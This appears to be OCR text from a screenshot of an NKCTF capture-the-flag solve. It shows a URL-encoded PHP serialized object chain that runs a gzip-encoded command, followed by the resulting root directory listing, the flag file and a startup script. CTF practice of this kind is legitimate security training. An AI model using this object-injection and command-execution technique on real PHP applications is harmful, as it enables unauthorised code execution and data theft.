 *** /bin: directory *** *** /boot: directory *** *** /dev: directory *** *** /etc: directory *** :::::::::::::: /f1ag :::::::::::::: NKCTF{25a8d3a2-0d9c-468e-93d5-67beeacb6d1c} *** /home: directory *** *** /lib: directory *** *** /lib64:
directory *** *** /media: directory *** *** /mnt: directory *** *** /opt: directory *** *** /proc: directory *** *** /run: directory *** :::::::::::::: /run.sh :::::::::::::: #!/bin/sh echo $FLAG > /f1ag export FLAG=not_flag service apache2
start tail -f /dev/null *** /sbin: directory *** *** /srv: directory *** *** /sys: directory *** *** /tmp: directory *** *** /usr: directory *** *** /var: directory ***
元素 HackBar HackBar 控制台 网络 源代码 性能 内存 应用 EditThisCookie Lighthouse Cetus 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://e061d555-c690-426b-8db5-abd0470307e3.node2.yuzhian.com.cn/?
p=O%3A7%3A%22Welcome%22%3A2%3A%7Bs%3A4%3A%22name%22%3Bs%3A16%3A%22welcome_to_NKCTF%22%3Bs%3A3%3A%22arg%22%3BO%3A5%3A%22Hell0%22%3A1%3A%7Bs%3A4%3A%22func%22%3BO%3A5%3A%22Ha
ppy%22%3A2%3A%7Bs%3A5%3A%22shell%22%3Bs%3A8%3A%22gzdecode%22%3Bs%3A3%3A%22cmd%22%3Bs%3A38%3A%22%1F%8B%08%00%00%00%00%00%00%0A%2B%AE%2C.I%CD%D5P%CA%CD%2FJU%D0%D7R%D2%B4%06%
00%7B%96%1Bo%12%00%00%00%22%3B%7D%7D%7D